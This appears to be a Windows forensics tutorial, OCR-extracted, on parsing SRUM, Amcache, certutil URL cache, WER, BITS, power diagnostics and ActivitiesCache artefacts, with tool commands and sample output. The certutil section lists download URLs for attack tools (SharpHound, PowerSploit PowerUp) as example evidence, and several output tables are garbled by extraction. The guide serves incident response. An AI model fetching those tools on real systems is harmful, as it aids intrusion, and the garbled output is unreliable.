| FLARE 17/03/2022 11:05:54<br>PS C:\Users\Frank\Desktop > .\SrumECmd.exe -f .\SRUDB.datcsv .<br>SrumECmd version 0.5.1.0                                                                 |
|----------------------------------------------------------------------------------------------------|
| Author: Eric Zimmerman (saericzimmerman@gmail.com)<br>https://github.com/EricZimmerman/Srum                                                                                             |
| Command line: -f .\SRUDB.datcsv .                                                                                                    |
| Warning: Administrator privileges not found!                                                                                                    |
| Processing '.\SRUDB.dat'                                                                                                    |
| Processing complete!                                                                                                    |
| Energy Usage count:117Unknown 312 count:63,568Unknown D&F count:2,194App Resource Usage count:257,748Network Connection count:1,447Network Usage count:54911Push Notification count:459 |
| CSV output will be saved to '.'                                                                                                    |
| Processing completed in 11.8755 seconds                                                                                                    |

| LARE 17/03/2022 11:06:54<br>S C:\Users\Frank\Desktop > ls *.csv |                                                                                                |                                                                      |                                                                       |                                                                                                    |  |
|-----------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Directo                                                         | ory: C:\Users\Fra                                                                              | ank\Desktop                                                          |                                                                       |                                                                                                    |  |
| Mode                                                            | LastWi                                                                                         | iteTime                                                              | Length                                                                | Name                                                                                                    |  |
| -a<br>-a<br>-a<br>-a<br>-a<br>-a                                | 17/03/2022<br>17/03/2022<br>17/03/2022<br>17/03/2022<br>17/03/2022<br>17/03/2022<br>17/03/2022 | 11:06<br>11:06<br>11:06<br>11:06<br>11:06<br>11:06<br>11:06<br>11:06 | 51996636<br>10378<br>182119<br>9343027<br>84868<br>10419423<br>361552 | 20220317110642_SrumECmd_AppResourceUseInfo_Output.csv<br>20220317110642_SrumECmd_EnergyUsage_Output.csv<br>20220317110642_SrumECmd_NetworkConnections_Output.csv<br>20220317110642_SrumECmd_NetworkUsages_Output.csv<br>20220317110642_SrumECmd_PushNotifications_Output.csv<br>20220317110642_SrumECmd_Unknown312_Output.csv<br>20220317110642_SrumECmd_Unknown312_Output.csv |  |

You will get a tonne of results. Prioritise the following:

- SrumECmd\_NetworkUsages\_Output.csv
- SrumECmd\_AppResourceUseInfo\_Output.csv
- SrumECmd\_Unknown312\_Output.csv (occasionally)

|        | <u>Timestamp</u> | Exelnfo                                                             | <u>SidType</u>   | Sid                             | <b>BytesReceived</b> | BytesSent |
|--------|------------------|---------------------------------------------------------------------|------------------|---------------------------------|----------------------|-----------|
| 668979 | 16/01/2022 11:51 | TermService                                                         | NetworkService   | S-1-5-20                        | 1680                 | 810       |
|        |                  | \device\harddiskvolume2\program files (x86)\screenconnect client    |                  |                                 |                      |           |
| 668980 | 16/01/2022 11:51 | (40acfa7d2fff2b3b)\screenconnect.clientservice.exe                  | LocalSystem      | S-1-5-18                        | 7512                 | 8738      |
| 668981 | 16/01/2022 11:51 | \device\harddiskvolume2\program files\huntress\wyupdate.exe         | LocalSystem      | S-1-5-18                        | 21888                | 5037      |
| 668982 | 16/01/2022 11:51 | Dnscache                                                            | NetworkService   | S-1-5-20                        | 34273                | 21683     |
|        |                  | \device\harddiskvolume2\program files                               |                  | S-1-5-21-1110014669-1561624894- |                      |           |
| 668983 | 16/01/2022 11:51 | (x86)\google\chrome\application\chrome.exe                          | UnknownOrUserSid | 1231548209-2097                 | 163771               | 279055    |
| 668984 | 16/01/2022 11:51 | System                                                              | LocalSystem      | S-1-5-18                        | 10640                | 13089     |
|        |                  | \device\harddiskvolume2\program files\microsoft office              |                  | S-1-5-21-1110014669-1561624894- |                      |           |
| 668985 | 16/01/2022 11:51 | 15\root\office15\outlook.exe                                        | UnknownOrUserSid | 1231548209-2097                 | 300103               | 181237    |
| 668986 | 16/01/2022 11:51 | LTSvcMon                                                            | LocalSystem      | S-1-5-18                        | 0                    | 39498     |
| 668987 | 16/01/2022 11:51 | Spooler                                                             | LocalSystem      | S-1-5-18                        | 60509467             | 97065053  |
| 668988 | 16/01/2022 11:51 | System\SMB                                                          | LocalSystem      | S-1-5-18                        | 7890995              | 13948463  |
| 668989 | 16/01/2022 11:51 | \device\harddiskvolume2\windows\system32\lsass.exe                  | LocalSystem      | S-1-5-18                        | 9363849              | 49799897  |
| 668990 | 16/01/2022 11:51 |                                                                     | UnknownOrUserSid |                                 | 156689015            | 224826690 |
|        |                  |                                                                     |                  | S-1-5-21-1110014669-1561624894- |                      |           |
| 668991 | 16/01/2022 11:51 | Spooler                                                             | UnknownOrUserSid | 1231548209-2097                 | 35293980             | 57712748  |
|        |                  | \Device\HarddiskVolume2\Windows\System32\spool\drivers\x64\3\CNA    |                  | S-1-5-21-1110014669-1561624894- |                      |           |
| 668992 | 16/01/2022 11:51 | BISWD.EXE                                                           | UnknownOrUserSid | 1231548209-2097                 | 1555108              | 3287804   |
| 668993 | 16/01/2022 11:51 | SSDPSRV                                                             | LocalService     | S-1-5-19                        | 1701                 | 0         |
|        |                  | \device\harddiskvolume2\program files\microsoft office              |                  |                                 |                      |           |
| 668994 | 16/01/2022 11:51 | 15\clientx64\officeclicktorun.exe                                   | LocalSystem      | S-1-5-18                        | 120                  | 216       |
| 668995 | 16/01/2022 11:51 |                                                                     | UnknownOrUserSid |                                 | 0                    | 232       |
| 668996 | 16/01/2022 11:51 | System\IPv6 Control Message                                         | LocalSystem      | S-1-5-18                        | 1720                 | 0         |
|        |                  | \device\harddiskvolume2\program files                               |                  | S-1-5-21-1110014669-1561624894- |                      |           |
| 668997 | 16/01/2022 11:51 | (x86)\microsoft\edge\application\msedge.exe                         | UnknownOrUserSid | 1231548209-2097                 | 34745                | 37098     |
|        |                  | Microsoft.AAD.BrokerPlugin_1000.19041.1023.0_neutral_neutral_cw5n1h |                  | S-1-5-21-1110014669-1561624894- |                      |           |
| 668998 | 16/01/2022 11:51 | 2txyewy                                                             | UnknownOrUserSid | 1231548209-2097                 | 15731                | 12407     |
| 668999 | 16/01/2022 11:51 | LTService                                                           | LocalSystem      | S-1-5-18                        | 16712                | 24161     |

## Amcache

You can get amcache hive from C:\Windows\AppCompat\Programs\Amcache.hve . You may need to copy the file by volume shadow or other means if it won't let you copy it directly.

Another one of Eric's tools will help us

.\AmcacheParser.exe -f '.\Amcache.hve' --mp --csv .

```
LARE 16/03/2022 11:59:19
PS C:\ > .\AmcacheParser.exe -f '.\Amcache.hve' --mp --csv .
AmcacheParser version 1.5.1.0
Author: Eric Zimmerman (saericzimmerman@gmail.com)
https://github.com/EricZimmerman/AmcacheParser
Command line: -f .\Amcache.hve --mp --csv .
C:\Amcache.hve is in old format!
Total file entries found: 1,001
Found 1,001 unassociated file entries
Results saved to: .
Total parsing time: 0.396 seconds
FLARE 16/03/2022 11:59:46
PS C: \ > ls *.csv
   Directory: C:\
Mode
                     LastWriteTime
                                           Length Name
              16/03/2022
                           11:59
                                           547038 20220316115945_Amcache_UnassociatedFileEntries.csv
-a----
```

You can read the subsequent CSVs in a GUI spreadsheet reader, or via PwSh

```
select ProgramName,Fullpath,Filesize,FileDescription,FileVersionNumber,Created,La
sort -desc LastModified |
more
#You can exit this by pressing q
```

| ProgramName       | : Unassociated                                                               |
|-------------------|------------------------------------------------------------------------------|
| FullPath          | : C:\Users\plantsupervisors\AppData\Local\Microsoft\Teams\stage\Teams.exe    |
| FileSize          | : 73436920                                                                   |
| FileDescription   | : Microsoft Teams                                                            |
| FileVersionNumber | : 1.3.00.362                                                                 |
| Created           | : 2020-01-22 09:27:48.8443702                                                |
| LastModified      | : 2020-01-22 09:27:52.4982792                                                |
| LastModifiedStore | : 2020-01-22 09:27:58.5834736                                                |
| ProductName       | : Microsoft Teams                                                            |
| CompanyName       | : Microsoft Corporation                                                      |
| ProgramName       | : Unassociated                                                               |
| FullPath          | : C:\Users\plantsupervisors\AppData\Local\Microsoft\Teams\stage\Squirrel.exe |
| FileSize          | : 2324624                                                                    |
| FileDescription   | : Microsoft Teams                                                            |
| FileVersionNumber | : 1.4.4.0                                                                    |
| Created           | : 2020-01-22 09:27:49.6241251                                                |
| LastModified      | : 2020-01-22 09:27:49.6860627                                                |
| LastModifiedStore | : 2020-01-22 09:27:49.8758979                                                |
| ProductName       | : Microsoft Teams                                                            |
| CompanyName       | : Microsoft Corporation                                                      |
| ProgramName       | : Unassociated                                                               |
| FullPath          | : C:\Users\plantsupervisors\AppData\Local\Microsoft\Teams\Update.exe         |
| FileSize          | : 2324624                                                                    |
| FileDescription   | : Microsoft Teams                                                            |
| FileVersionNumber | : 1.4.4.0                                                                    |
| Created           | : 2019-10-22 15:49:50.5631428                                                |
| LastModified      | : 2020-01-22 09:27:49.6860627                                                |
| LastModifiedStore | : 2020-01-22 09:27:49.8758979                                                |
| ProductName       | : Microsoft Teams                                                            |
| CompanyName       | : Microsoft Corporation                                                      |
| ProgramName       | : Unassociated                                                               |
| FullPath          | : C:\Users\awarhurst\AppData\Local\Microsoft\Teams\stage\Teams.exe           |
| More 🛓            |                                                                              |

## **Certutil History**

If you have an interactive session on the machine

```
certutil.exe -urlcache |
select-string -Pattern 'ocsp|wininet|winhttp|complete|update|r3' -NotMatch |
sort
```

Administrator: Windows PowerShell



Otherwise, you can look in this directory:

| PS C:\strings> .\strings.exe C:\Users\IEUser\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\*   select-string -Pattern 'ocsp wininet winhttp complet                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| >> sort -Descending                                                                                                    |
| Sysinternals - www.sysinternals.com                                                                                                    |
| Strings v2.54 - Search for ANSI and Unicode strings in binary images.                                                                                                    |
| Copyright (C) 1999-2021 Mark Russinovich                                                                                                    |
| C:\Users\IEUser\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\FB0D848F74F70BB2EAA93746D24D9749: m S                                                                                                    |
| C:\Users\IEUser\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\FB0D848F74F70BB2EAA93746D24D9749: m S                                                                                                    |
| C:\Users\IEUser\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\FB0D848F74F70BB2EAA93746D24D9749: B@!                                                                                                    |
| C:\Users\IEUser\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\FB0D848F74F70BB2EAA93746D24D9749: "80424021c7dbd21:0"                                                                                                    |
| C:\Users\TEUser\AppData\LocalLow\Microsoft\CryptpetUrlCacbe\MetaData\EF8E495EE89060662EB96F356E8816E0:                                                                                                    |
| https://github.com/BloodHoundAD/SharpHound/releases/download/v1.0.3/SharpHound-v1.0.3.zip                                                                                                    |
| C+\Users\IEUser\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\EF8E495EE99060662F896F356E8816E0: "0x8DA005C41F3EB5F"                                                                                                    |
| C:\Users\IEUser\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\9072F9E2A68305F6E9443D1E03231F0C:                                                                                                    |
| <pre>https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1</pre>                                                                                                    |
| :\Users\TEUser\AppData\LocalLow\Microsoft\CryptpetUrlCache\MetaData\9072E9E2A68305E6E9443D1E03231E0C:                                                                                                    |
| "baa6192b5bc40c95bd4c78f735698e45d80b99479a51fd9c29d9569eee48782b"                                                                                                    |
| C:\Users\IEUser\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\80237EE4964FC9C409AAF55BF996A292 D46D6FA25B74360E1349F9015B5CCE53: X`t                                                                                                    |
| C:\Users\TFUser\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\80237FF4964FC9C409AAF55BF996A292_C5130A08DC8C859A2757D77746C10868: '`t                                                                                                    |
| C:\Users\IFUser\AppData\LocalLow\Microsoft\CryntnetUrlCache\MetaData\80237EF4964FC9C409AAF558F996A292_C5130A08DC8C859A2757D77746C10868: "62953659-1d7"                                                                                                    |
| CVUISers \TELLSer \AppData \ ocall ow\Microsoft \ CvntnetUr) Cache\MetaData \80237FE4964FC9C409AAF558F9966292 C0427F5F77D083A439FC620FDAA86177 · 2`+                                                                                                    |
|                                                                                                    |
| c. (osci s (reosci (apporta (courtew) (rectosori (courte)) reaction (courte) (courte) (courte |

## WER

Windows Error Reporting (WER) is a diagnostic functionality that we don't need to get too deep in the weeds about for this post.

When an application crashes, WET gets some contextual info around the crash. This presents an opportunity for us to retrieve DFIR data that may tell us something about the adversary or malware

Take a look at the various directories, and eventually retrieve a .WER file

```
C:\ProgramData\Microsoft\Windows\WER\ReportArchive
```

- C:\ProgramData\Microsoft\Windows\WER\ReportQueue
- C:\Users\\*\AppData\Local\Microsoft\Windows\WER\ReportArchive
- C:\Users\\*\AppData\Local\Microsoft\Windows\WER\ReportQueue

## BITS

BITS is a lolbin and can be abused by threat actors to do a myriad of things

- https://isc.sans.edu/forums/diary/Investigating+Microsoft+BITS+Activity/23281/
- https://lolbas-project.github.io/lolbas/Binaries/Bitsadmin/
- https://www.mandiant.com/resources/attacker-use-of-windows-background-intelligenttransfer-service

|              |                 | •           |               |                  |                  |              |                 |          |
|--------------|-----------------|-------------|---------------|------------------|------------------|--------------|-----------------|----------|
| PS C:\> Sta  | art-BitsTransf  | er -Source  | https://live. | sysinternals.com | n/autoruns.exe → | -Destination | c:\autoruns.exe | -verbose |
| VERBOSE: Pe  | erforming the   | operation " | New" on targe | t "BitsTransfer' |                  |              |                 |          |
| PS C: $> 1s$ | C:\ProgramDa    | ta\Microsof | t\Network\Dow | nloader          |                  |              |                 |          |
|              |                 |             |               |                  |                  |              |                 |          |
|              |                 |             |               |                  |                  |              |                 |          |
| Directo      | orv: C:\Progra  | mData\Micro | soft\Network\ | Downloader       |                  |              |                 |          |
| Directo      | ory. c. (rrogra |             |               | Downiouder       |                  |              |                 |          |
|              |                 |             |               |                  |                  |              |                 |          |
| Mode         | Lact            | WriteTime   | Length        | Namo             |                  |              |                 |          |
|              |                 |             |               |                  |                  |              |                 |          |
| -a           | 2/17/2022       | 12·19 AM    | 8192          | edh chk          |                  |              |                 |          |
| -a           | 2/17/2022       | 12.19 AM    | 1310720       | edb log          |                  |              |                 |          |
| - 2          | 3/10/2022       | 8.50 DM     | 1310720       | edbres00001 in   |                  |              |                 |          |
| a            | 2/10/2010       | 0.55 TH     | 1210720       | adhnac00001.jr.  |                  |              |                 |          |
| -d           | 5/19/2019       | 0.39 PPI    | 1010720       | eubresoooz.jr:   | ,                |              |                 |          |
| -a           | 3/19/2019       | 8:59 PM     | 1310720       | edbtmp.log       |                  |              |                 |          |
| -a           | 6/25/2022       | 4:59 PM     | 1310720       | qmgr.db          |                  |              |                 |          |
| -a           | 2/17/2022       | 12:19 AM    | 16384         | qmgr.jfm         |                  |              |                 |          |
|              |                 |             |               |                  |                  |              |                 |          |
|              |                 |             |               |                  |                  |              |                 |          |

Then use bitsparser tool

#### Forensic via Power Usage

#### From Ryan

Good for catching coin miners that are too resource hungry

Can do this via SRUM, but this is 'quicker' as no need to parse the XMLs

Location

C:\ProgramData\Microsoft\Windows\Power Efficiency Diagnostics\\*.xml

Collect a bunch of these, and then use some command line text editing:

cat \*.xml | egrep -i -A 1 '<name>(module|process name)</name>' | grep -i '<value>

| [2022    | Jul-26 14: | 54:47 BST] Downloads/Collected_Data                                                                                                    |
|----------|------------|----------------------------------------------------------------------------------------------------|
| <u> </u> | cat *   eg | pep =i =4 1 ' <names(modulelprocess '<values'="" grep="i" name)<="" names'="" sort="" uniq="c&lt;/th"  =""></names(modulelprocess>                            |
| 1        |            | <value>AcroRd32.exe</value>                                                                                                    |
| 1        |            | <value>Dropbox.exe</value>                                                                                                    |
| 5        |            | <value>HuntressAgent.exe</value>                                                                                                    |
| 3        |            | <value>MoUsoCoreWorker.exe</value>                                                                                                    |
| 4        |            | <value>MsMpEng.exe</value>                                                                                                    |
| 4        |            | <value>OUTLOOK.EXE</value>                                                                                                    |
| 1        |            | <value>QBW32.EXE</value>                                                                                                    |
| 4        |            | <value>Rio.exe</value>                                                                                                    |
| 8        |            | <value>System</value>                                                                                                    |
| 28       |            | <value>Zoom.exe</value>                                                                                                    |
| 1        |            | <value>\Device\HarddiskVolume2\Program Files (x86)\Adobe\Acrobat Reader DC\Reader\AcroRd32.dll</value>                                                        |
| 1        |            | <value>\Device\HarddiskVolume2\Program Files (x86)\Adobe\Acrobat Reader DC\Reader\plug_ins\AcroForm.api</value>                                               |
| 1        |            | <value>\Device\HarddiskVolume2\Program Files (x86)\Dropbox\Client\152.4.4880\dropbox_core.dll</value>                                                         |
| 1        |            | <value>\Device\HarddiskVolume2\Program Files (x86)\Dropbox\Client\152.4.4880\python38.dll</value>                                                             |
| 3        |            | <value>\Device\HarddiskVolume2\Program Files (x86)\Google\Chrome\Application\103.0.5060.114\chrome.dll</value>                                                |
| 1        |            | <value>\Device\HarddiskVolume2\Program Files (x86)\Microsoft Office\Office14\MSPST32.DLL</value>                                                              |
| 1        |            | <value>\Device\HarddiskVolume2\Program Files (x86)\Microsoft Office\Office14\OUTLOOK.EXE</value>                                                              |
| 14       |            | <value>\Device\HarddiskVolume2\Program Files (x86)\Microsoft SQL Server\MSSQL10_50.PROFXENGAGEMENT\MSSQL\Binn\sqlservr.exe</value>                            |
| 5        |            | <value>\Device\HarddiskVolume2\Program Files\Huntress\HuntressAgent.exe</value>                                                                               |
| 4        |            | <value>\Device\HarddiskVolume2\Program Files\Huntress\Rio\Rio.exe</value>                                                                                     |
| 1        |            | \Device\HarddiskVolume2\ProgramData\Microsoft\Windows Defender\Definition Updates\{8F4FB641-15F3-433F-A7C7-3A8110030718}\mpengine.dll                         |
| 1        |            | <li><value>\Device\HarddiskVolume2\ProgramData\Microsoft\Windows Defender\Definition Updates\{B6F5BC8C-D16B-4D90-8A0B-8671688BE388}\mpengine.dll</value></li> |
| 1        |            | \Device\HarddiskVolume2\ProgramData\Microsoft\Windows Defender\Definition Updates\{C9F251F2-70B3-4931-B0F4-BA654CAB714A}\mpengine.dll                         |
| 1        |            | \Device\HarddiskVolume2\ProgramData\Microsoft\Windows Defender\Definition Updates\{FB17E466-71FC-48DE-BFB7-0D5D77B7C6E1}\mpengine.dll                         |
| 1        |            | <value>\Device\HarddiskVolume2\Users\Owner\AppData\Roaming\Zoom\bin\zWebService.dll</value>                                                                   |
| 1        |            | <value>\Device\HarddiskVolume2\Windows\Microsoft.NET\Framework\v4.0.30319\clr.dll</value>                                                                     |
| 3        |            | <value>\Device\HarddiskVolume2\Windows\SysWOW64\WindowsCodecs.dll</value>                                                                                     |
| 1        |            | <value>\Device\HarddiskVolume2\Windows\SysWOW64\bcryptprimitives.dll</value>                                                                                  |
| 27       |            | <value>\Device\HarddiskVolume2\Windows\SysWOW64\ntdll.dll</value>                                                                                             |
| 1        |            | <value>\Device\HarddiskVolume2\Windows\System32\KernelBase.dll</value>                                                                                        |
| 3        |            | <value>\Device\HarddiskVolume2\Windows\System32\MaxxAudioAPO5064.dll</value>                                                                                  |
| 3        |            | <value>\Device\HarddiskVolume2\Windows\System32\RltkAP064.dll</value>                                                                                         |
| 16       |            | <value>Device\HarddiskVolume2\Windows\System32\ntdll.dll</value>                                                                                              |
| 2        |            | <value>\Device\HarddiskVolume2\Windows\System32\wow64cpu.dll</value>                                                                                          |
| 3        |            | lue> Device\HarddiskVolume2\Windows\System32\wuapi.dll                                                                                                    |
| 8        |            | <value>SystemRoot\System32\Drivers\Htfs.sys</value>                                                                                                    |
| 1        |            | <pre><value>\SystemRoot\System32\drivers\FLIMGR.SYS</value></pre>                                                                                             |
| 8        |            | <systemkoot\system32\drivers\athw10x.sys< value=""></systemkoot\system32\drivers\athw10x.sys<>                                                                |
| 3        |            | <value>SystemRoot\System32\drivers\dxgkrnl.sys</value>                                                                                                    |
| 19       |            | <value>SystemRoot\System32\win32kbase.sys</value>                                                                                                    |
| 21       |            | SystemKoot\System32\win32ktull.sys                                                                                                    |
| 1        |            | <value>SystemRoot\system32\DRIVERS\tgdkmd64.sys</value>                                                                                                    |
| 80       |            | /SystemKoot/System32/htoskrnL.exe /alue                                                                                                    |
| 3        |            | <pre>value&gt;audioag.exe</pre> value>                                                                                                    |
| 3        |            | <pre><value>chrome.exe</value></pre>                                                                                                    |
| 14       |            | zvalue>sqtservr.exe                                                                                                    |
| 1        | 1 20 00    | <pre>cvriue&gt;svchost.exe</pre> value>                                                                                                    |
| 2022     | JUL-26 14: | 57:30 BST Downloads/tollected_Data                                                                                                    |

## **Activities Cache**

Win10/11 telemetry source only. Very accurate timeline of user activities

Location

```
C:\Users\<username>\AppData\Local\ConnectedDevicesPlatform\L.<username>\Activitie
```

```
#example for user `foster`
C:\Users\foster\AppData\Local\ConnectedDevicesPlatform\L.foster\ActivitiesCache.d
```

Parse with Eric Zimmerman's WxTCmd

```
.\WxTCmd.exe -f ./ActivitiesCache.db --csv .
```

| FLARE 1//10/2022 13:49:31<br>PS C:\Users\Frank\Desktop\actities > .\WxTCmd.exe -f ./ActivitiesCache.dbcsv .<br>WxTCmd version 0.6.0.0 |
|----------------------------------------------------------------------------------------------------|
| Author: Eric Zimmerman (saericzimmerman@gmail.com)<br>https://github.com/EricZimmerman/WxTCmd                                         |
| Command line: -f ./ActivitiesCache.dbcsv .                                                                                            |
| Warning: Administrator privileges not found!                                                                                          |
| ActivityOperation entries found: 0<br>Activity_PackageId entries found: 7,118<br>Activity entries found: 2,418                        |
| Results saved to: .                                                                                                    |
| Processing complete in 0.7216 seconds                                                                                                 |
| Unable to delete 'SQLite.Interop.dll'. Delete manually if needed.                                                                     |
|                                                                                                    |

We get two results, but the most interesting is %Date%\_\_\_Activity.csv

Opening this up in Excel, we can start to play around with the data.

|      | D                                                                           | E                               |                  | J                | К        | L                | M              |
|------|-----------------------------------------------------------------------------|---------------------------------|------------------|------------------|----------|------------------|----------------|
| Туре | Executable                                                                  | DisplayText                     | StartTime        | EndTime          | Duration | astModifiedTime  | LastModifiedOn |
|      | Microsoft.Windows.Explorer                                                  |                                 | 14/10/2022 15:35 | 14/10/2022 15:35 | 00:00:30 | 14/10/2022 15:35 | 14/10/2022     |
|      | Microsoft.Windows.Explorer                                                  |                                 | 14/10/2022 15:34 | 14/10/2022 15:35 | 00:00:08 | 14/10/2022 15:35 | 14/10/2022     |
|      | Microsoft.Windows.Explorer                                                  |                                 | 14/10/2022 15:33 | 14/10/2022 15:33 | 00:00:03 | 14/10/2022 15:33 | 14/10/2022     |
|      | Microsoft.AutoGenerated. {923DD477-5846-686B-A659-0FCCD73851A8}             |                                 | 14/10/2022 15:32 | 14/10/2022 15:34 | 00:01:23 | 14/10/2022 15:33 | 14/10/2022     |
|      | System32\mmc.exe                                                            |                                 | 14/10/2022 15:32 | 14/10/2022 15:32 | 00:00:04 | 14/10/2022 15:32 | 14/10/2022     |
|      | Microsoft.Windows.Explorer                                                  |                                 | 14/10/2022 15:31 | 14/10/2022 15:31 | 00:00:17 | 14/10/2022 15:31 | 14/10/2022     |
|      | Microsoft.Windows.Explorer                                                  |                                 | 14/10/2022 15:31 | 14/10/2022 15:35 | 00:04:24 | 14/10/2022 15:31 | 14/10/2022     |
|      | Microsoft.Windows.Explorer                                                  |                                 | 14/10/2022 15:30 | 14/10/2022 15:30 | 00:00:17 | 14/10/2022 15:30 | 14/10/2022     |
|      | System32\mmc.exe                                                            |                                 | 14/10/2022 15:29 | 14/10/2022 15:30 | 00:00:47 | 14/10/2022 15:30 | 14/10/2022     |
|      | Microsoft.Windows.Explorer                                                  |                                 | 14/10/2022 15:27 | 14/10/2022 15:32 | 00:04:58 | 14/10/2022 15:29 | 14/10/2022     |
| Oper | Microsoft.Windows.ControlPanel                                              | Control Panel                   | 14/10/2022 15:27 |                  |          | 14/10/2022 15:27 | 14/10/2022     |
|      | Microsoft.Windows.ControlPanel                                              |                                 | 14/10/2022 15:27 | 14/10/2022 15:32 | 00:05:08 | 14/10/2022 15:27 | 14/10/2022     |
| Oper | Microsoft.AutoGenerated.{C1C6F8AC-40A3-0F5C-146F-65A9DC70BBB4}              | Task Scheduler                  | 14/10/2022 15:22 |                  |          | 14/10/2022 15:22 | 14/10/2022     |
|      | Microsoft.AutoGenerated.{C1C6F8AC-40A3-0F5C-146F-65A9DC70BBB4}              |                                 | 14/10/2022 15:22 | 14/10/2022 15:32 | 00:10:21 | 14/10/2022 15:27 | 14/10/2022     |
| Oper | System32\mmc.exe                                                            | mmc.exe                         | 14/10/2022 15:21 |                  |          | 14/10/2022 15:21 | 14/10/2022     |
|      | System32\mmc.exe                                                            |                                 | 14/10/2022 15:21 | 14/10/2022 15:22 | 00:00:52 | 14/10/2022 15:22 | 14/10/2022     |
| Oper | Microsoft.Windows.Shell.RunDialog                                           | Run                             | 14/10/2022 15:21 |                  |          | 14/10/2022 15:21 | 14/10/2022     |
|      | Microsoft.Windows.Shell.KunDialog                                           |                                 | 14/10/2022 15:21 | 14/10/2022 15:21 | 00:00:09 | 14/10/2022 15:21 | 14/10/2022     |
| Oper | Program Files x86\ScreenConnect Client                                      | ScreenConnect.WindowsClient.exe | 14/10/2022 15:21 |                  |          | 14/10/2022 15:21 | 14/10/2022     |
|      | Program Files x86\ScreenConnect Client ()\ScreenConnect.WindowsClient.exe   |                                 | 14/10/2022 15:21 | 14/10/2022 15:21 | 00:00:21 | 14/10/2022 15:21 | 14/10/2022     |
| Oper | Program Files x86\ScreenConnect Client ( 3)\ScreenConnect.WindowsClient.exe | ScreenConnect.WindowsClient.exe | 14/10/2022 15:20 |                  |          | 14/10/2022 15:20 | 14/10/2022     |
|      | Program Files x86\ScreenConnect Client ( )\ScreenConnect.WindowsClient.exe  |                                 | 14/10/2022 15:20 | 14/10/2022 15:20 | 00:00:17 | 14/10/2022 15:20 | 14/10/2022     |
| Oper | Microsoft.AutoGenerated. {923DD477-5846-686B-A659-0FCCD73851A8}             | Task Manager                    | 14/10/2022 15:20 |                  |          | 14/10/2022 15:20 | 14/10/2022     |
|      | Microsoft.AutoGenerated.{923DD477-5846-686B-A659-0FCCD73851A8}              |                                 | 14/10/2022 15:20 | 14/10/2022 15:21 | 00:01:09 | 14/10/2022 15:20 | 14/10/2022     |
|      | com.squinei.Teams.Teams                                                     |                                 | 14/10/2022 15:18 | 14/10/2022 15:20 | 00:01:11 | 14/10/2022 15:20 | 14/10/2022     |
|      | Facebook.MessengerDesktop                                                   |                                 | 14/10/2022 15:18 | 14/10/2022 15:20 | 00:01:15 | 14/10/2022 15:20 | 14/10/2022     |
|      | com.squirrel.Teams.Teams                                                    |                                 | 14/10/2022 15:18 | 14/10/2022 15:18 | 00:00:03 | 14/10/2022 15:18 | 14/10/2022     |
|      | com.squirrel.Teams.Teams                                                    |                                 | 13/10/2022 21:40 | 13/10/2022 21:40 | 00:00:15 | 13/10/2022 21:40 | 13/10/2022     |
|      | Facebook.MessengerDesktop                                                   |                                 | 13/10/2022 21:40 | 13/10/2022 21:40 | 00:00:02 | 13/10/2022 21:40 | 13/10/2022     |
|      | Chrome                                                                      |                                 | 13/10/2022 21:40 | 13/10/2022 21:46 | 00:06:19 | 13/10/2022 21:40 | 13/10/2022     |
|      | com.squirrel.Teams.Teams                                                    | I I                             | 13/10/2022 18:31 | 13/10/2022 18:31 | 00:00:17 | 13/10/2022 18:31 | 13/10/2022     |

#### Can also use WindowsTimeline.exe tooling

